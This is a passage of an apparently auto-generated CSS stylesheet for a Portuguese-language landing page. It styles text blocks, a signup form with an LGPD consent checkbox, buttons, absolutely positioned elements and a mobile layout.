    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h3,
.gpc-e .c.e_titulo h3 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h4,
.gpc-e .c.e_titulo h4 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h5,
.gpc-e .c.e_titulo h5 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h6,
.gpc-e .c.e_titulo h6 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_texto,
.gpc-e .c.e_texto * {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: inherit;
}

.gpc-e .c.e_titulo * b *,
.gpc-e .c.e_titulo * strong *,
.gpc-e .c.e_texto * b *,
.gpc-e .c.e_texto * strong *,
.gpc-e .c.e_titulo * b,
.gpc-e .c.e_titulo * strong,
.gpc-e .c.e_texto * b,
.gpc-e .c.e_texto * strong {
    font-weight: bold;
    font-style: inherit;
}

.gpc-e .c.e_titulo * em,
.gpc-e .c.e_texto * em,
.gpc-e .c.e_titulo * i,
.gpc-e .c.e_texto * i,
.gpc-e .c.e_titulo * em *,
.gpc-e .c.e_texto * em *,
.gpc-e .c.e_titulo * i *,
.gpc-e .c.e_texto * i * {
    font-style: italic;
}

.gpc-e .c.e_titulo * s,
.gpc-e .c.e_texto * s,
.gpc-e .c.e_titulo * strike,
.gpc-e .c.e_texto * strike {
    text-decoration: line-through;
    font-weight: inherit;
}

.gpc-e .c.e_titulo * u,
.gpc-e .c.e_texto * u {
    text-decoration: underline;
    font-weight: inherit;
}

.gpc-e .c.e_titulo ul,
.gpc-e .c.e_texto ul {
    list-style-type: none;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    padding-left: 1.5em;
}

.gpc-e .c.e_titulo ul li,
.gpc-e .c.e_texto ul li,
.gpc-e .c.e_titulo ol li,
.gpc-e .c.e_texto ol li {
    position: relative;
}

.gpc-e .c.e_titulo ul li>span:first-child:before,
.gpc-e .c.e_titulo ul li>font:first-child:before,
.gpc-e .c.e_titulo ul li>b:first-child:before,
.gpc-e .c.e_titulo ul li>i:first-child:before,
.gpc-e .c.e_titulo ul li>a:first-child:before,
.gpc-e .c.e_titulo ul li>u:first-child:before,
.gpc-e .c.e_texto ul li>span:first-child:before,
.gpc-e .c.e_texto ul li>font:first-child:before,
.gpc-e .c.e_texto ul li>b:first-child:before,
.gpc-e .c.e_texto ul li>i:first-child:before,
.gpc-e .c.e_texto ul li>a:first-child:before,
.gpc-e .c.e_texto ul li>u:first-child:before {
    display: list-item;
    content: "●";
    position: absolute;
    float: left;
    left: -1.5em;
    top: 0;
    width: 1.5em;
    text-align: center;
}

.gpc-e .c.e_titulo ol,
.gpc-e .c.e_texto ol {
    list-style-type: none;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    counter-reset: lista_o;
    padding-left: 1.5em;
}

.gpc-e .c.e_titulo ol li>span:first-child:before,
.gpc-e .c.e_titulo ol li>font:first-child:before,
.gpc-e .c.e_titulo ol li>b:first-child:before,
.gpc-e .c.e_titulo ol li>i:first-child:before,
.gpc-e .c.e_titulo ol li>a:first-child:before,
.gpc-e .c.e_titulo ol li>u:first-child:before,
.gpc-e .c.e_texto ol li>span:first-child:before,
.gpc-e .c.e_texto ol li>font:first-child:before,
.gpc-e .c.e_texto ol li>b:first-child:before,
.gpc-e .c.e_texto ol li>i:first-child:before,
.gpc-e .c.e_texto ol li>a:first-child:before,
.gpc-e .c.e_texto ol li>u:first-child:before {
    counter-increment: lista_o;
    display: list-item;
    content: counter(lista_o)".";
    position: absolute;
    float: left;
    left: -2em;
    top: 0;
    width: 2em;
    text-align: center;
}

.gpc-e.e_formulario .c fieldset {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    width: 100%;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.gpc-e.e_formulario .c fieldset * {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e.e_formulario .c fieldset .gpc_campos {
    position: relative;
    padding: 0 0 16px 0;
    -webkit-box-sizing: border-box;
    -khtml-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}

.gpc-e.e_formulario .c fieldset .gpc_campos.gpc_campos-hidden {
    display: none
}

.gpc-e.e_formulario .c fieldset .gpc_campos-100 {
    width: 100%
}

.gpc-e.e_formulario .c fieldset .gpc_campos-50 {
    width: 48%
}

.gpc-e.e_formulario .c fieldset .gpc_campos-titulo {
    width: 100%;
    line-height: 1.4;
    font-size: 14px;
    margin-bottom: 4px;
    margin-top: 0px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-50 .gpc_campos-titulo {
    height: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-titulo em {
    margin-right: 4px;
    opacity: .25
}

.gpc-e.e_formulario .c fieldset .gpc_campos-titulo_descricao {
    margin-left: 6px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-campo {
    margin-bottom: 8px;
    position: relative
}

.gpc-e.e_formulario .c fieldset .gpc_campos-texto {
    font-size: 12px;
    line-height: 16px;
    opacity: 0.5
}

.gpc-e.e_formulario .c fieldset .gpc_campos_hidden {
    display: none;
}

.gpc-e.e_formulario .c fieldset .gpc_campos_input {
    min-height: 94px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos_select {
    min-height: 94px;
}

.gpc-e.e_formulario .c fieldset .gpc_campo {
    height: 44px;
    display: block;
    padding: 12px 8px;
    font-size: 16px;
    line-height: 16px;
    width: 100%;
    -webkit-transition: transform, opacity, background-color, color 100ms ease-out 75ms;
    -o-transition: transform, opacity, background-color, color 100ms ease-out 75ms;
    transition: transform, opacity, background-color, color 100ms ease-out 75ms;
    font-weight: 400;
    border-style: solid;
    border-width: 1px;
    border-radius: 2px;
}

.gpc-e.e_formulario .c fieldset select.gpc_campo {
    padding: 0 8px;
}

.gpc-e.e_formulario .c fieldset input[type="checkbox"],
.gpc-e.e_formulario .c fieldset input[type="radio"] {
    display: none;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-campo-opcao {
    width: 100%;
    padding: 4px 0;
    position: relative;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-campo-opcao label {
    font-size: 14px;
    padding-left: 24px;
    display: block;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-check .gpc_campos-campo-opcao label:before,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:before {
    -moz-border-radius: 4px;
    -moz-box-sizing: border-box;
    background: #fff;
    border: 1px solid #8195a8;
    border-radius: 4px;
    box-sizing: border-box;
    content: "";
    cursor: pointer;
    display: block;
    height: 16px;
    left: -1px;
    position: absolute;
    top: 4px;
    width: 16px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-check .gpc_campos-campo-opcao label:after,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:after {
    -moz-box-sizing: border-box;
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    border: none;
    border-bottom: 3px solid #fff;
    border-left: 3px solid #fff;
    box-sizing: border-box;
    height: 5px;
    left: 2px;
    top: 7px;
    transform: rotate(-45deg);
    width: 9px;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    background: transparent;
    content: "";
    filter: alpha(opacity=0);
    opacity: 0;
    position: absolute;
}

.gpc-e.e_formulario .c fieldset input[type="checkbox"]:checked+label:before {
    background-color: #308DFC;
    border: 0;
}

.gpc-e.e_formulario .c fieldset input[type="checkbox"]:checked+label:after {
    top: 9px;
    filter: alpha(opacity=1);
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.gpc-e.e_formulario .c fieldset .gpc_campos-radio .gpc_campos-campo-opcao label:before,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:before {
    -moz-border-radius: 8px;
    border-radius: 8px;
    -moz-box-sizing: border-box;
    background: #fff;
    border: 1px solid #8195a8;
    box-sizing: border-box;
    content: "";
    cursor: pointer;
    display: block;
    height: 16px;
    left: -1px;
    position: absolute;
    top: 4px;
    width: 16px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label {
    padding-right: 42px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:before {
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-radio .gpc_campos-campo-opcao label:hover:before,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:hover:before {
    border: 4px solid #9bc7fd;
}

.gpc-e.e_formulario .c fieldset input[type="radio"]:checked+label:before,
.gpc-e.e_formulario .c fieldset input[type="radio"]:checked+label:before {
    border: 4px solid #308DFC;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-textarea .gpc_campo {
    height: 140px
}

.gpc-e.e_formulario .c fieldset .gpc_campos-input.gpc_campos-error .gpc_campo {
    padding-right: 44px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-input.gpc_campos-error .gpc_campo,
.gpc-e.e_formulario .c fieldset .gpc_campos-select.gpc_campos-error select.gpc_campo,
.gpc-e.e_formulario .c fieldset .gpc_campos-textarea.gpc_campos-error .gpc_campo {
    border: 1px solid red !important
}

.gpc-e.e_formulario .c fieldset .gpc_campos.gpc_campos-error .gpc_campos-titulo span {
    color: red !important
}

.gpc-e.e_formulario .c fieldset .gpc_campos.gpc_campos-error .gpc_campos-campo .gpc_campos-erro {
    opacity: 1;
    pointer-events: all;
}

.gpc-e.e_formulario .c fieldset .gpc_campos.gpc_campos-error .gpc_campos-texto,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd.gpc_campos-error .gpc_campos-campo-opcao,
.gpc-e.e_formulario .c fieldset .gpc_campos-check.gpc_campos-error .gpc_campos-campo-opcao,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd.gpc_campos-error .gpc_campos-campo-opcao,
.gpc-e.e_formulario .c fieldset .gpc_campos-radio.gpc_campos-error .gpc_campos-campo-opcao {
    color: red !important
}

.gpc-e.e_formulario .c fieldset .gpc_campos-check.gpc_campos-error .gpc_campos-campo-opcao label:before,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd.gpc_campos-error .gpc_campos-campo-opcao label:before,
.gpc-e.e_formulario .c fieldset .gpc_campos-radio.gpc_campos-error .gpc_campos-campo-opcao label:before {
    border-color: red !important
}

.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a:hover,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a:link,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a:visited {
    color: inherit;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a:hover {
    text-decoration: underline;
}

.gpc-e.e_formulario .c .gpc_botao {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    cursor: pointer;
    position: absolute;
    left: 8px;
    text-decoration: none;
    float: left;
    background-image: none;
    color: #fff;
    border: 0;
    border-radius: 3px;
    font-size: 16px;
    text-align: center;
    white-space: nowrap;
    height: 54px;
    line-height: 1.3;
    width: 300px;
}

.gpc-e.e_formulario .c .gpc_botao * {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e.e_formulario .c .gpc_botao span {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    border-radius: inherit;
    width: 100%;
    min-height: 100%;
    white-space: normal;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0 8px;
}

.gpc-e.e_formulario .c .gpc_botao span.sombra_botao {
    -moz-box-shadow: rgb(207, 207, 207) 0px 1px 3px;
    -webkit-box-shadow: rgb(207, 207, 207) 0px 1px 3px;
    box-shadow: rgb(207, 207, 207) 0px 1px 3px;
}

.gpc-e.e_formulario .c .gpc_botao span.sombra_3d {
    height: -webkit-calc(100% - 5px);
    height: calc(100% - 5px);
    -moz-box-shadow: #0e5aaf 0px 5px 0px;
    -webkit-box-shadow: #0e5aaf 0px 5px 0px;
    box-shadow: #0e5aaf 0px 5px 0px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-campo .gpc_campos-erro {
    opacity: 0;
    pointer-events: none;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 8px;
    padding: 0;
    color: red;
    font-size: 12px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    line-height: 20px;
    width: 28px;
    height: 28px;
    margin: auto;
    text-align: center;
    -webkit-transition: all 100ms ease-out 75ms;
    -o-transition: all 100ms ease-out 75ms;
    transition: all 100ms ease-out 75ms;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-erro {
    top: 0;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-check .gpc_campos-erro,
.gpc-e.e_formulario .c fieldset .gpc_campos-radio .gpc_campos-erro {
    top: 0px;
    margin-top: -28px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-select .gpc_campos-erro {
    right: 16px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-textarea.gpc_campos-error .gpc_campo {
    padding-right: 44px;
}

@media all and (max-width:800px) {
    .gpc-e.e_formulario .c .gpc_botao * {
        font-family: "Open Sans", sans-serif;
        font-style: normal;
        font-weight: 400;
    }
}

#b_1248129_1_17370464156789398f2bf7e {
    height: 1883.3948px;
    background-color: #fff;
}

#b_1248129_1_17370464156789398f2bf7e .gpc-b_sobreposicao {
    opacity: 0;
    background-color: #fff;
}

#e_1248129_1_17370464156789398f2bf9e102374210 {
    z-index: 3;
    width: 360px;
    left: 300px;
    top: 663.324px;
    z-index: 3;
    z-index: 3;
    z-index: 3;
}

#e_1248129_1_17370464156789398f2bf9e102374210 .c {
    z-index: 3;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1248129_1_17370464156789398f2bf9e102374210 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(0, 49, 87);
}

#e_1248129_1_17370464156789398f2c2c5633610212 {
    z-index: 4;
    width: 360px;
    height: 180px;
    left: 300px;
    top: 815.256px;
    z-index: 4;
    z-index: 4;
    z-index: 4;
}

#e_1248129_1_17370464156789398f2c2c5633610212 .c {
    z-index: 4;
    opacity: 1;
    border: 1px solid rgb(163, 186, 198);
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    border-radius: 0px;
    background-image: none;
    background-size: cover;
    background-color: rgb(240, 243, 245);
    background-position: 50% 50%;
    background-repeat: no-repeat;
}

#e_1248129_1_17370464156789398f2c326419756588 {
    z-index: 5;
    width: 360px;
    left: 300px;
    top: 1035.26px;
    z-index: 5;
    z-index: 5;
    z-index: 5;
}

#e_1248129_1_17370464156789398f2c326419756588 .c {
    line-height: 1.4;
    letter-spacing: 0px;
    text-align: center;
    font-size: 16px;
    text-shadow: none;
    opacity: 1;
    z-index: 5;
    ;
}

#e_1248129_1_17370464156789398f2c326419756588 .c>P:nth-of-type(1)>B:nth-of-type(1) {
    color: rgb(0, 49, 87);
}

#e_1248129_1_17370464156789398f2c378980206316 {
    z-index: 6;
    width: 360px;
    left: 300px;
    top: 1189.9858000000002px;
    z-index: 6;
    z-index: 6;
    z-index: 6;
}

#e_1248129_1_17370464156789398f2c378980206316 .c {
    z-index: 6;
    font-size: 16px;
    line-height: 1.4;
    text-align: center;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1248129_1_17370464156789398f2c378980206316 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #000000;
}

#e_1248129_1_17370464156789398f2c3d5890029603 {
    z-index: 6;
    width: 300px;
    left: 330px;
    top: 1209.57px;
    height: 225.213px;
    z-index: 6;
    z-index: 6;
    z-index: 6;
}

#e_1248129_1_17370464156789398f2c3d5890029603 .c {
    z-index: 6;
}

#e_1248129_1_17370464156789398f2c3d5890029603 fieldset {
    left: 0;
    width: 300px;
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao {
    text-decoration: none;
    float: left;
    z-index: 6;
    background-image: none;
    color: rgb(255, 255, 255);
    border: 0px;
    font-size: 16px;
    text-align: center;
    height: 54px;
    width: 300px;
    left: 0px;
    transform: translate(0px, 0px);
    border-radius: 10px;
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campo::placeholder {
    color: rgba(94, 108, 123, 0.5);
    -webkit-text-fill-color: rgba(94, 108, 123, 0.5);
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos .gpc_campos-titulo label {
    color: rgb(94, 108, 123)
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos-texto {
    color: rgb(94, 108, 123);
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos-input .gpc_campo {
    color: rgb(94, 108, 123);
    border-color: rgb(163, 186, 198);
    background-color: rgb(255, 255, 255);
    height: 41.875px;
    border-radius: 0px;
}

#e_1248129_1_17370464156789398f2c3d5890029603 .c .gpc_botao span {
    background-color: rgb(30, 136, 229);
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:hover span,
#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:active span {
    background-color: #1565c0;
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:hover,
#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:active {
    color: #ffffff;
}

#e_1248129_1_17370464156789398f32122587196927 {
    z-index: 7;
    height: 96.5767px;
    width: 320px;
    left: 320px;
    top: 1474.79px;
    z-index: 7;
    z-index: 7;
    z-index: 7;
}

#e_1248129_1_17370464156789398f32122587196927 .c {
    z-index: 7;
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    box-shadow: none;
    border-radius: 0px;
}

#e_1248129_1_17370464156789398f32122587196927 .c .imagem_fundo {
    border: 0px solid rgb(163, 186, 198);
    border-radius: 0px;
    opacity: 7;
    background-image: url("../images/15850-c5339b0d881cd0172e663359f4e09534.png");
    background-size: 320px 96.5795px;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    display: block;
}

#e_1248129_1_17370464156789398f32262597684658 {
    z-index: 11;
    height: 70.1562px;
    width: 320px;
    left: 320px;
    top: 1773.24px;
    z-index: 11;
    z-index: 11;
    z-index: 11;
}

#e_1248129_1_17370464156789398f32262597684658 .c {
    z-index: 11;
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    box-shadow: none;
    border-radius: 0px;
}

#e_1248129_1_17370464156789398f32262597684658 .c .imagem_fundo {
    border: 0px solid rgb(163, 186, 198);
    border-radius: 0px;
    opacity: 11;
    background-image: url("../images/15850-e9ebb6df2170820d59814c65f66a72f9.png");
    background-size: 320px 70.1676px;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    display: block;
}

#e_1248129_1_17370464156789398f3234a507668651 {
    z-index: 99;
    width: 360px;
    left: 300px;
    top: 1862.4005px;
    z-index: 99;
    z-index: 99;
    z-index: 99;
    z-index: 99;
}

#e_1248129_1_17370464156789398f3234a507668651 .c {
    line-height: 1.4;
    letter-spacing: 0px;
    text-align: left;
    font-size: 48px;
    text-shadow: none;
    opacity: 1;
    z-index: 99;
    ;
}

#e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #2b7db9;
}

#e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(2) {
    color: rgb(138, 138, 138);
}

#e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(3) {
    color: rgb(43, 125, 185);
}

#e_1248129_1_17370464156789398f3240e670180056 {
    z-index: 110;
    width: 360px;
    left: 300px;
    top: 1883.3948px;
    z-index: 110;
    z-index: 110;
    z-index: 110;
    z-index: 110;
    z-index: 110;
    z-index: 110;
    z-index: 110;
    z-index: 110;
}

#e_1248129_1_17370464156789398f3240e670180056 .c {
    z-index: 110;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1248129_1_17370464156789398f3240e670180056 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #91999d;
}

#e_1248129_1_17370464156789398f32469548758122 {
    z-index: 111;
    width: 360px;
    left: 300px;
    top: 1883.3948px;
    z-index: 111;
    z-index: 111;
    z-index: 111;
    z-index: 111;
    z-index: 111;
    z-index: 111;
    z-index: 111;
    z-index: 111;
}

#e_1248129_1_17370464156789398f32469548758122 .c {
    z-index: 111;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1248129_1_17370464156789398f32469548758122 .c>P:nth-of-type(1)>B:nth-of-type(1) {
    color: rgb(0, 0, 0);
}

#b_1248129_1_17370464156789398f2bf98 {
    height: 450px;
    background-color: #fff;
}

#b_1248129_1_17370464156789398f2bf98 .gpc-b_sobreposicao {
    opacity: 0;
    background-color: #fff;
}


@media (max-width: 800px) {
    #b_1248129_1_17370464156789398f2bf7e .gpc-b_sobreposicao {
        opacity: 0;
        background-color: #fff;
    }

    #b_1248129_1_17370464156789398f2bf7e {
        height: 743.969px;
        background-color: rgb(255, 255, 255);
    }

    #e_1248129_1_17370464156789398f2bf9e102374210 {
        z-index: 3;
        width: 329px;
        left: 15.3px;
        top: 186.122px;
        transform: translate(0px, 0px);
    }

    #e_1248129_1_17370464156789398f2bf9e102374210 .c {
        z-index: 3;
        font-size: 16px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1248129_1_17370464156789398f2bf9e102374210 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: rgb(0, 49, 87);
    }

    #e_1248129_1_17370464156789398f2c2c5633610212 {
        width: 337.5px;
        height: 320px;
        left: 11.1px;
        top: 211.334px;
        transform: translate(0px, 0px);
        z-index: 4;
    }

    #e_1248129_1_17370464156789398f2c2c5633610212 .c {
        z-index: 4;
        opacity: 1;
        border: 0px solid rgb(163, 186, 198);
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        border-radius: 0px;
        background-image: none;
        background-size: cover;
        background-color: rgb(233, 236, 239);
        background-position: 50% 50%;
        background-repeat: no-repeat;
    }

    #e_1248129_1_17370464156789398f2c326419756588 {
        width: 329px;
        left: 15.3px;
        top: 229.315px;
        transform: translate(0px, 0px);
        z-index: 5;
    }

    #e_1248129_1_17370464156789398f2c326419756588 .c {
        z-index: 5;
        font-size: 14px;
        line-height: 19.6px;
        text-align: center;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1248129_1_17370464156789398f2c326419756588 .c>P:nth-of-type(1)>B:nth-of-type(1) {
        color: rgb(0, 49, 87);
    }

    #e_1248129_1_17370464156789398f2c378980206316 {
        z-index: 6;
        width: 277px;
        left: 29.5545px;
        top: 269.72px;
        transform: translate(0px, 0px);
    }

    #e_1248129_1_17370464156789398f2c378980206316 .c {
        z-index: 6;
        font-size: 14px;
        line-height: 1.4;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1248129_1_17370464156789398f2c378980206316 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #000000;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 {
        width: 300px;
        left: 29.6px;
        top: 345.693px;
        transform: translate(0px, 0px);
        height: 160.109px;
        z-index: 6;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .c {
        z-index: 6;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 fieldset {
        width: 300px;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao {
        text-decoration: none;
        float: left;
        z-index: 6;
        background-image: none;
        color: rgb(255, 255, 255);
        border: 0px;
        font-size: 16px;
        text-align: center;
        height: 46.1307px;
        width: 275.8px;
        left: 12.6px;
        top: 103.984px;
        transform: translate(0px, 0px);
        border-radius: 10px;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campo::placeholder {
        color: rgba(94, 108, 123, 0.5);
        -webkit-text-fill-color: rgba(94, 108, 123, 0.5);
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos .gpc_campos-titulo label {
        color: rgb(94, 108, 123)
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos-texto {
        color: rgb(94, 108, 123);
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos-input .gpc_campo {
        color: rgb(94, 108, 123);
        border-color: rgb(163, 186, 198);
        background-color: rgb(255, 255, 255);
        height: 41px;
        border-radius: 0px;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .c .gpc_botao span {
        background-color: rgb(30, 136, 229);
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:hover span,
    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:active span {
        background-color: #1565c0;
    }

    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:hover,
    #e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:active {
        color: #ffffff;
    }

    #e_1248129_1_17370464156789398f32122587196927 {
        height: 108.651px;
        width: 360px;
        left: -0.4px;
        top: 616.165px;
        transform: translate(0px, 0px);
        z-index: 7;
    }

    #e_1248129_1_17370464156789398f32122587196927 .c {
        z-index: 7;
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        box-shadow: none;
        border-radius: 0px;
    }

    #e_1248129_1_17370464156789398f32122587196927 .c .imagem_fundo {
        border: 0px solid rgb(163, 186, 198);
        border-radius: 0px;
        opacity: 7;
        background-image: url("../images/15850-c5339b0d881cd0172e663359f4e09534.png");
        background-size: 360px 108.651px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
        display: block;
    }

    #e_1248129_1_17370464156789398f32262597684658 {
        z-index: 11;
        height: 92.095px;
        width: 420px;
        left: -30px;
        top: -0.0919999px;
        transform: translate(0px, 0px);
    }

    #e_1248129_1_17370464156789398f32262597684658 .c {
        z-index: 11;
        filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
        box-shadow: none;
        border-radius: 0px;
    }

    #e_1248129_1_17370464156789398f32262597684658 .c .imagem_fundo {
        border: 0px solid rgb(163, 186, 198);
        border-radius: 0px;
        opacity: 11;
        background-image: url("../images/15850-e9ebb6df2170820d59814c65f66a72f9.png");
        background-size: 420px 92.095px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
        display: block;
    }

    #e_1248129_1_17370464156789398f3234a507668651 {
        width: 344.8px;
        left: 15.252px;
        top: 127.535px;
        transform: translate(0px, 0px);
        z-index: 99;
    }

    #e_1248129_1_17370464156789398f3234a507668651 .c {
        z-index: 99;
        font-size: 15px;
        line-height: 21px;
        text-align: left;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #2b7db9;
    }

    #e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(2) {
        color: rgb(138, 138, 138);
    }

    #e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(3) {
        color: rgb(43, 125, 185);
    }

    #e_1248129_1_17370464156789398f3240e670180056 {
        width: 253px;
        left: 53.149px;
        top: 395.537px;
        transform: translate(0px, 0px);
        z-index: 110;
    }

    #e_1248129_1_17370464156789398f3240e670180056 .c {
        z-index: 110;
        font-size: 12px;
        line-height: 16.8px;
        text-align: center;
        letter-spacing: 0px;
        text-shadow: none;
        ;
    }

    #e_1248129_1_17370464156789398f3240e670180056 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
        color: #91999d;
    }

    #e_1248129_1_17370464156789398f32469548758122 {
